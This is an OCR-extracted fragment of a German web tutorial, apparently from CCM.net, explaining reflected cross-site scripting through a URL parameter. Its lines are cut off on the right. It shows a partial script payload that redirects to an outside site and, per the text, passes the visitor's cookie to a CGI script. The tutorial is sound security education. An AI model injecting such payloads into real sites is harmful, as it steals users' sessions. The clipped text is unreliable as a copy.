
Nehmen wir an, die Startseite von Kio
Angriff, da auf der Startseite eine
Parameter angezeigt werden kann:
https://de.ccm.net/?name=Jeff
Jemand mit schlechten Absichten kan
Angriff durchführen, indem er einem 
durch HTML-Code ersetzt. Er könnte
Parameter ausgeben, welcher den User
<
SCRIPT>
document.location='http://site
<
/SCRIPT>
Der oben aufgeführte Code ruft die C
Parameter an ein CGI-Skript. Ein sol
ht
t
p://www.commentcamarche.net